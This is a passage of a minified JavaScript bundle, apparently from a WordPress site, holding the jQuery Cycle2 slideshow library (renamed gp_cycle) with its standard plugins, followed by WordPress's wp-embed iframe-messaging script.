a,b=this.opts();b.reverse?(a=b.nextSlide-1<0,b.nextSlide=a?b.slideCount-1:b.nextSlide-1,b.currSlide=a?0:b.nextSlide+1):(a=b.nextSlide+1==b.slides.length,b.nextSlide=a?0:b.nextSlide+1,b.currSlide=a?b.slides.length-1:b.nextSlide-1)},calcTx:function(b,c){var d,e=b;return e._tempFx?d=a.fn.gp_cycle.transitions[e._tempFx]:c&&e.manualFx&&(d=a.fn.gp_cycle.transitions[e.manualFx]),d||(d=a.fn.gp_cycle.transitions[e.fx]),e._tempFx=null,this.opts()._tempFx=null,d||(d=a.fn.gp_cycle.transitions.fade,e.API.log('Transition "'+e.fx+'" not found.  Using fade.')),d},prepareTx:function(a,b){var c,d,e,f,g,h=this.opts();return h.slideCount<2?void(h.timeoutId=0):(!a||h.busy&&!h.manualTrump||(h.API.stopTransition(),h.busy=!1,clearTimeout(h.timeoutId),h.timeoutId=0),void(h.busy||(0!==h.timeoutId||a)&&(d=h.slides[h.currSlide],e=h.slides[h.nextSlide],f=h.API.getSlideOpts(h.nextSlide),g=h.API.calcTx(f,a),h._tx=g,a&&void 0!==f.manualSpeed&&(f.speed=f.manualSpeed),h.nextSlide!=h.currSlide&&(a||!h.paused&&!h.hoverPaused&&h.timeout)?(h.API.trigger("cycle-before",[f,d,e,b]),g.before&&g.before(f,d,e,b),c=function(){h.busy=!1,h.container.data("cycle.opts")&&(g.after&&g.after(f,d,e,b),h.API.trigger("cycle-after",[f,d,e,b]),h.API.queueTransition(f),h.API.updateView(!0))},h.busy=!0,g.transition?g.transition(f,d,e,b,c):h.API.doTransition(f,d,e,b,c),h.API.calcNextSlide(),h.API.updateView()):h.API.queueTransition(f))))},doTransition:function(b,c,d,e,f){var g=b,h=a(c),i=a(d),j=function(){i.animate(g.animIn||{opacity:1},g.speed,g.easeIn||g.easing,f)};i.css(g.cssBefore||{}),h.animate(g.animOut||{},g.speed,g.easeOut||g.easing,function(){h.css(g.cssAfter||{}),g.sync||j()}),g.sync&&j()},queueTransition:function(b,c){var d=this.opts(),e=void 0!==c?c:b.timeout;return 0===d.nextSlide&&0===--d.loop?(d.API.log("terminating; loop=0"),d.timeout=0,e?setTimeout(function(){d.API.trigger("cycle-finished",[d])},e):d.API.trigger("cycle-finished",[d]),void(d.nextSlide=d.currSlide)):void 0!==d.continueAuto&&(d.continueAuto===!1||a.isFunction(d.continueAuto)&&d.continueAuto()===!1)?(d.API.log("terminating automatic transitions"),d.timeout=0,void(d.timeoutId&&clearTimeout(d.timeoutId))):void(e&&(d._lastQueue=a.now(),void 0===c&&(d._remainingTimeout=b.timeout),d.paused||d.hoverPaused||(d.timeoutId=setTimeout(function(){d.API.prepareTx(!1,!d.reverse)},e))))},stopTransition:function(){var a=this.opts();a.slides.filter(":animated").length&&(a.slides.stop(!1,!0),a.API.trigger("cycle-transition-stopped",[a])),a._tx&&a._tx.stopTransition&&a._tx.stopTransition(a)},advanceSlide:function(a){var b=this.opts();return clearTimeout(b.timeoutId),b.timeoutId=0,b.nextSlide=b.currSlide+a,b.nextSlide<0?b.nextSlide=b.slides.length-1:b.nextSlide>=b.slides.length&&(b.nextSlide=0),b.API.prepareTx(!0,a>=0),!1},buildSlideOpts:function(c){var d,e,f=this.opts(),g=c.data()||{};for(var h in g)g.hasOwnProperty(h)&&/^cycle[A-Z]+/.test(h)&&(d=g[h],e=h.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),f.API.log("["+(f.slideCount-1)+"]",e+":",d,"("+typeof d+")"),g[e]=d);g=a.extend({},a.fn.gp_cycle.defaults,f,g),g.slideNum=f.slideCount;try{delete g.API,delete g.slideCount,delete g.currSlide,delete g.nextSlide,delete g.slides}catch(i){}return g},getSlideOpts:function(b){var c=this.opts();void 0===b&&(b=c.currSlide);var d=c.slides[b],e=a(d).data("cycle.opts");return a.extend({},c,e)},initSlide:function(b,c,d){var e=this.opts();c.css(b.slideCss||{}),d>0&&c.css("zIndex",d),isNaN(b.speed)&&(b.speed=a.fx.speeds[b.speed]||a.fx.speeds._default),b.sync||(b.speed=b.speed/2),c.addClass(e.slideClass)},updateView:function(a,b){var c=this.opts();if(c._initialized){var d=c.API.getSlideOpts(),e=c.slides[c.currSlide];!a&&b!==!0&&(c.API.trigger("cycle-update-view-before",[c,d,e]),c.updateView<0)||(c.slideActiveClass&&c.slides.removeClass(c.slideActiveClass).eq(c.currSlide).addClass(c.slideActiveClass),a&&c.hideNonActive&&c.slides.filter(":not(."+c.slideActiveClass+")").css("visibility","hidden"),0===c.updateView&&setTimeout(function(){c.API.trigger("cycle-update-view",[c,d,e,a])},d.speed/(c.sync?2:1)),0!==c.updateView&&c.API.trigger("cycle-update-view",[c,d,e,a]),a&&c.API.trigger("cycle-update-view-after",[c,d,e]))}},getComponent:function(b){var c=this.opts(),d=c[b];return"string"==typeof d?/^\s*[\>|\+|~]/.test(d)?c.container.find(d):a(d):d.jquery?d:a(d)},stackSlides:function(b,c,d){var e=this.opts();b||(b=e.slides[e.currSlide],c=e.slides[e.nextSlide],d=!e.reverse),a(b).css("zIndex",e.maxZ);var f,g=e.maxZ-2,h=e.slideCount;if(d){for(f=e.currSlide+1;h>f;f++)a(e.slides[f]).css("zIndex",g--);for(f=0;f<e.currSlide;f++)a(e.slides[f]).css("zIndex",g--)}else{for(f=e.currSlide-1;f>=0;f--)a(e.slides[f]).css("zIndex",g--);for(f=h-1;f>e.currSlide;f--)a(e.slides[f]).css("zIndex",g--)}a(c).css("zIndex",e.maxZ-1)},getSlideIndex:function(a){return this.opts().slides.index(a)}},a.fn.gp_cycle.log=function(){window.console&&console.log&&console.log("[cycle2] "+Array.prototype.join.call(arguments," "))},a.fn.gp_cycle.version=function(){return"Cycle2: "+c},a.fn.gp_cycle.transitions={custom:{},none:{before:function(a,b,c,d){a.API.stackSlides(c,b,d),a.cssBefore={opacity:1,visibility:"visible",display:"block"}}},fade:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:0,visibility:"visible",display:"block"}),b.animIn={opacity:1},b.animOut={opacity:0}}},fadeout:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:1,visibility:"visible",display:"block"}),b.animOut={opacity:0}}},scrollHorz:{before:function(a,b,c,d){a.API.stackSlides(b,c,d);var e=a.container.css("overflow","hidden").width();a.cssBefore={left:d?e:-e,top:0,opacity:1,visibility:"visible",display:"block"},a.cssAfter={zIndex:a._maxZ-2,left:0},a.animIn={left:0},a.animOut={left:d?-e:e}}}},a.fn.gp_cycle.defaults={allowWrap:!0,autoSelector:".cycle-slideshow[data-cycle-auto-init!=false]",delay:0,easing:null,fx:"fade",hideNonActive:!0,loop:0,manualFx:void 0,manualSpeed:void 0,manualTrump:!0,maxZ:100,pauseOnHover:!1,reverse:!1,slideActiveClass:"cycle-slide-active",slideClass:"cycle-slide",slideCss:{position:"absolute",top:0,left:0},slides:"> img",speed:500,startingSlide:0,sync:!0,timeout:4e3,updateView:0},a(document).ready(function(){a(a.fn.gp_cycle.defaults.autoSelector).gp_cycle()})}(jQuery),/*! Cycle2 autoheight plugin; Copyright (c) M.Alsup, 2012; version: 20130913 */
function(a){"use strict";function b(b,d){var e,f,g,h=d.autoHeight;if("container"==h)f=a(d.slides[d.currSlide]).outerHeight(),d.container.height(f);else if(d._autoHeightRatio)d.container.height(d.container.width()/d._autoHeightRatio);else if("calc"===h||"number"==a.type(h)&&h>=0){if(g="calc"===h?c(b,d):h>=d.slides.length?0:h,g==d._sentinelIndex)return;d._sentinelIndex=g,d._sentinel&&d._sentinel.remove(),e=a(d.slides[g].cloneNode(!0)),e.removeAttr("id name rel").find("[id],[name],[rel]").removeAttr("id name rel"),e.css({position:"static",visibility:"hidden",display:"block"}).prependTo(d.container).addClass("cycle-sentinel cycle-slide").removeClass("cycle-slide-active"),e.find("*").css("visibility","hidden"),d._sentinel=e}}function c(b,c){var d=0,e=-1;return c.slides.each(function(b){var c=a(this).height();c>e&&(e=c,d=b)}),d}function d(b,c,d,e){var f=a(e).outerHeight();c.container.animate({height:f},c.autoHeightSpeed,c.autoHeightEasing)}function e(c,f){f._autoHeightOnResize&&(a(window).off("resize orientationchange",f._autoHeightOnResize),f._autoHeightOnResize=null),f.container.off("cycle-slide-added cycle-slide-removed",b),f.container.off("cycle-destroyed",e),f.container.off("cycle-before",d),f._sentinel&&(f._sentinel.remove(),f._sentinel=null)}a.extend(a.fn.gp_cycle.defaults,{autoHeight:0,autoHeightSpeed:250,autoHeightEasing:null}),a(document).on("cycle-initialized",function(c,f){function g(){b(c,f)}var h,i=f.autoHeight,j=a.type(i),k=null;("string"===j||"number"===j)&&(f.container.on("cycle-slide-added cycle-slide-removed",b),f.container.on("cycle-destroyed",e),"container"==i?f.container.on("cycle-before",d):"string"===j&&/\d+\:\d+/.test(i)&&(h=i.match(/(\d+)\:(\d+)/),h=h[1]/h[2],f._autoHeightRatio=h),"number"!==j&&(f._autoHeightOnResize=function(){clearTimeout(k),k=setTimeout(g,50)},a(window).on("resize orientationchange",f._autoHeightOnResize)),setTimeout(g,30))})}(jQuery),/*! caption plugin for Cycle2;  version: 20130306 */
function(a){"use strict";a.extend(a.fn.gp_cycle.defaults,{caption:"> .cycle-caption",captionTemplate:"{{slideNum}} / {{slideCount}}",overlay:"> .cycle-overlay",overlayTemplate:"<div>{{title}}</div><div>{{desc}}</div>",captionModule:"caption"}),a(document).on("cycle-update-view",function(b,c,d,e){if("caption"===c.captionModule){a.each(["caption","overlay"],function(){var a=this,b=d[a+"Template"],f=c.API.getComponent(a);f.length&&b?(f.html(c.API.tmpl(b,d,c,e)),f.show()):f.hide()})}}),a(document).on("cycle-destroyed",function(b,c){var d;a.each(["caption","overlay"],function(){var a=this,b=c[a+"Template"];c[a]&&b&&(d=c.API.getComponent("caption"),d.empty())})})}(jQuery),/*! command plugin for Cycle2;  version: 20140415 */
function(a){"use strict";var b=a.fn.gp_cycle;a.fn.gp_cycle=function(c){var d,e,f,g=a.makeArray(arguments);return"number"==a.type(c)?this.gp_cycle("goto",c):"string"==a.type(c)?this.each(function(){var h;return d=c,f=a(this).data("cycle.opts"),void 0===f?void b.log('slideshow must be initialized before sending commands; "'+d+'" ignored'):(d="goto"==d?"jump":d,e=f.API[d],a.isFunction(e)?(h=a.makeArray(g),h.shift(),e.apply(f.API,h)):void b.log("unknown command: ",d))}):b.apply(this,arguments)},a.extend(a.fn.gp_cycle,b),a.extend(b.API,{next:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?-1:1;a.allowWrap===!1&&a.currSlide+b>=a.slideCount||(a.API.advanceSlide(b),a.API.trigger("cycle-next",[a]).log("cycle-next"))}},prev:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?1:-1;a.allowWrap===!1&&a.currSlide+b<0||(a.API.advanceSlide(b),a.API.trigger("cycle-prev",[a]).log("cycle-prev"))}},destroy:function(){this.stop();var b=this.opts(),c=a.isFunction(a._data)?a._data:a.noop;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stop(),b.API.trigger("cycle-destroyed",[b]).log("cycle-destroyed"),b.container.removeData(),c(b.container[0],"parsedAttrs",!1),b.retainStylesOnDestroy||(b.container.removeAttr("style"),b.slides.removeAttr("style"),b.slides.removeClass(b.slideActiveClass)),b.slides.each(function(){var d=a(this);d.removeData(),d.removeClass(b.slideClass),c(this,"parsedAttrs",!1)})},jump:function(a,b){var c,d=this.opts();if(!d.busy||d.manualTrump){var e=parseInt(a,10);if(isNaN(e)||0>e||e>=d.slides.length)return void d.API.log("goto: invalid slide index: "+e);if(e==d.currSlide)return void d.API.log("goto: skipping, already on slide",e);d.nextSlide=e,clearTimeout(d.timeoutId),d.timeoutId=0,d.API.log("goto: ",e," (zero-index)"),c=d.currSlide<d.nextSlide,d._tempFx=b,d.API.prepareTx(!0,c)}},stop:function(){var b=this.opts(),c=b.container;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stopTransition(),b.pauseOnHover&&(b.pauseOnHover!==!0&&(c=a(b.pauseOnHover)),c.off("mouseenter mouseleave")),b.API.trigger("cycle-stopped",[b]).log("cycle-stopped")},reinit:function(){var a=this.opts();a.API.destroy(),a.container.gp_cycle()},remove:function(b){for(var c,d,e=this.opts(),f=[],g=1,h=0;h<e.slides.length;h++)c=e.slides[h],h==b?d=c:(f.push(c),a(c).data("cycle.opts").slideNum=g,g++);d&&(e.slides=a(f),e.slideCount--,a(d).remove(),b==e.currSlide?e.API.advanceSlide(1):b<e.currSlide?e.currSlide--:e.currSlide++,e.API.trigger("cycle-slide-removed",[e,b,d]).log("cycle-slide-removed"),e.API.updateView())}}),a(document).on("click.cycle","[data-cycle-cmd]",function(b){b.preventDefault();var c=a(this),d=c.data("cycle-cmd"),e=c.data("cycle-context")||".cycle-slideshow";a(e).gp_cycle(d,c.data("cycle-arg"))})}(jQuery),/*! hash plugin for Cycle2;  version: 20130905 */
function(a){"use strict";function b(b,c){var d;return b._hashFence?void(b._hashFence=!1):(d=window.location.hash.substring(1),void b.slides.each(function(e){if(a(this).data("cycle-hash")==d){if(c===!0)b.startingSlide=e;else{var f=b.currSlide<e;b.nextSlide=e,b.API.prepareTx(!0,f)}return!1}}))}a(document).on("cycle-pre-initialize",function(c,d){b(d,!0),d._onHashChange=function(){b(d,!1)},a(window).on("hashchange",d._onHashChange)}),a(document).on("cycle-update-view",function(a,b,c){c.hash&&"#"+c.hash!=window.location.hash&&(b._hashFence=!0,window.location.hash=c.hash)}),a(document).on("cycle-destroyed",function(b,c){c._onHashChange&&a(window).off("hashchange",c._onHashChange)})}(jQuery),/*! loader plugin for Cycle2;  version: 20131121 */
function(a){"use strict";a.extend(a.fn.gp_cycle.defaults,{loader:!1}),a(document).on("cycle-bootstrap",function(b,c){function d(b,d){function f(b){var f;"wait"==c.loader?(h.push(b),0===j&&(h.sort(g),e.apply(c.API,[h,d]),c.container.removeClass("cycle-loading"))):(f=a(c.slides[c.currSlide]),e.apply(c.API,[b,d]),f.show(),c.container.removeClass("cycle-loading"))}function g(a,b){return a.data("index")-b.data("index")}var h=[];if("string"==a.type(b))b=a.trim(b);else if("array"===a.type(b))for(var i=0;i<b.length;i++)b[i]=a(b[i])[0];b=a(b);var j=b.length;j&&(b.css("visibility","hidden").appendTo("body").each(function(b){function g(){0===--i&&(--j,f(k))}var i=0,k=a(this),l=k.is("img")?k:k.find("img");return k.data("index",b),l=l.filter(":not(.cycle-loader-ignore)").filter(':not([src=""])'),l.length?(i=l.length,void l.each(function(){this.complete?g():a(this).load(function(){g()}).on("error",function(){0===--i&&(c.API.log("slide skipped; img not loaded:",this.src),0===--j&&"wait"==c.loader&&e.apply(c.API,[h,d]))})})):(--j,void h.push(k))}),j&&c.container.addClass("cycle-loading"))}var e;c.loader&&(e=c.API.add,c.API.add=d)})}(jQuery),/*! pager plugin for Cycle2;  version: 20140415 */
function(a){"use strict";function b(b,c,d){var e,f=b.API.getComponent("pager");f.each(function(){var f=a(this);if(c.pagerTemplate){var g=b.API.tmpl(c.pagerTemplate,c,b,d[0]);e=a(g).appendTo(f)}else e=f.children().eq(b.slideCount-1);e.on(b.pagerEvent,function(a){b.pagerEventBubble||a.preventDefault(),b.API.page(f,a.currentTarget)})})}function c(a,b){var c=this.opts();if(!c.busy||c.manualTrump){var d=a.children().index(b),e=d,f=c.currSlide<e;c.currSlide!=e&&(c.nextSlide=e,c._tempFx=c.pagerFx,c.API.prepareTx(!0,f),c.API.trigger("cycle-pager-activated",[c,a,b]))}}a.extend(a.fn.gp_cycle.defaults,{pager:"> .cycle-pager",pagerActiveClass:"cycle-pager-active",pagerEvent:"click.cycle",pagerEventBubble:void 0,pagerTemplate:"<span>&bull;</span>"}),a(document).on("cycle-bootstrap",function(a,c,d){d.buildPagerLink=b}),a(document).on("cycle-slide-added",function(a,b,d,e){b.pager&&(b.API.buildPagerLink(b,d,e),b.API.page=c)}),a(document).on("cycle-slide-removed",function(b,c,d){if(c.pager){var e=c.API.getComponent("pager");e.each(function(){var b=a(this);a(b.children()[d]).remove()})}}),a(document).on("cycle-update-view",function(b,c){var d;c.pager&&(d=c.API.getComponent("pager"),d.each(function(){a(this).children().removeClass(c.pagerActiveClass).eq(c.currSlide).addClass(c.pagerActiveClass)}))}),a(document).on("cycle-destroyed",function(a,b){var c=b.API.getComponent("pager");c&&(c.children().off(b.pagerEvent),b.pagerTemplate&&c.empty())})}(jQuery),/*! prevnext plugin for Cycle2;  version: 20140408 */
function(a){"use strict";a.extend(a.fn.gp_cycle.defaults,{next:"> .cycle-next",nextEvent:"click.cycle",disabledClass:"disabled",prev:"> .cycle-prev",prevEvent:"click.cycle",swipe:!1}),a(document).on("cycle-initialized",function(a,b){if(b.API.getComponent("next").on(b.nextEvent,function(a){a.preventDefault(),b.API.next()}),b.API.getComponent("prev").on(b.prevEvent,function(a){a.preventDefault(),b.API.prev()}),b.swipe){var c=b.swipeVert?"swipeUp.cycle":"swipeLeft.cycle swipeleft.cycle",d=b.swipeVert?"swipeDown.cycle":"swipeRight.cycle swiperight.cycle";b.container.on(c,function(){b._tempFx=b.swipeFx,b.API.next()}),b.container.on(d,function(){b._tempFx=b.swipeFx,b.API.prev()})}}),a(document).on("cycle-update-view",function(a,b){if(!b.allowWrap){var c=b.disabledClass,d=b.API.getComponent("next"),e=b.API.getComponent("prev"),f=b._prevBoundry||0,g=void 0!==b._nextBoundry?b._nextBoundry:b.slideCount-1;b.currSlide==g?d.addClass(c).prop("disabled",!0):d.removeClass(c).prop("disabled",!1),b.currSlide===f?e.addClass(c).prop("disabled",!0):e.removeClass(c).prop("disabled",!1)}}),a(document).on("cycle-destroyed",function(a,b){b.API.getComponent("prev").off(b.nextEvent),b.API.getComponent("next").off(b.prevEvent),b.container.off("swipeleft.cycle swiperight.cycle swipeLeft.cycle swipeRight.cycle swipeUp.cycle swipeDown.cycle")})}(jQuery),/*! progressive loader plugin for Cycle2;  version: 20130315 */
function(a){"use strict";a.extend(a.fn.gp_cycle.defaults,{progressive:!1}),a(document).on("cycle-pre-initialize",function(b,c){if(c.progressive){var d,e,f=c.API,g=f.next,h=f.prev,i=f.prepareTx,j=a.type(c.progressive);if("array"==j)d=c.progressive;else if(a.isFunction(c.progressive))d=c.progressive(c);else if("string"==j){if(e=a(c.progressive),d=a.trim(e.html()),!d)return;if(/^(\[)/.test(d))try{d=a.parseJSON(d)}catch(k){return void f.log("error parsing progressive slides",k)}else d=d.split(new RegExp(e.data("cycle-split")||"\n")),d[d.length-1]||d.pop()}i&&(f.prepareTx=function(a,b){var e,f;return a||0===d.length?void i.apply(c.API,[a,b]):void(b&&c.currSlide==c.slideCount-1?(f=d[0],d=d.slice(1),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.API.advanceSlide(1)},50)}),c.API.add(f)):b||0!==c.currSlide?i.apply(c.API,[a,b]):(e=d.length-1,f=d[e],d=d.slice(0,e),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.currSlide=1,b.API.advanceSlide(-1)},50)}),c.API.add(f,!0)))}),g&&(f.next=function(){var a=this.opts();if(d.length&&a.currSlide==a.slideCount-1){var b=d[0];d=d.slice(1),a.container.one("cycle-slide-added",function(a,b){g.apply(b.API),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(b)}else g.apply(a.API)}),h&&(f.prev=function(){var a=this.opts();if(d.length&&0===a.currSlide){var b=d.length-1,c=d[b];d=d.slice(0,b),a.container.one("cycle-slide-added",function(a,b){b.currSlide=1,b.API.advanceSlide(-1),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(c,!0)}else h.apply(a.API)})}})}(jQuery),/*! tmpl plugin for Cycle2;  version: 20121227 */
function(a){"use strict";a.extend(a.fn.gp_cycle.defaults,{tmplRegex:"{{((.)?.*?)}}"}),a.extend(a.fn.gp_cycle.API,{tmpl:function(b,c){var d=new RegExp(c.tmplRegex||a.fn.gp_cycle.defaults.tmplRegex,"g"),e=a.makeArray(arguments);return e.shift(),b.replace(d,function(b,c){var d,f,g,h,i=c.split(".");for(d=0;d<e.length;d++)if(g=e[d]){if(i.length>1)for(h=g,f=0;f<i.length;f++)g=h,h=h[i[f]]||c;else h=g[c];if(a.isFunction(h))return h.apply(g,e);if(void 0!==h&&null!==h&&h!=c)return h}return c})}})}(jQuery);
;/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);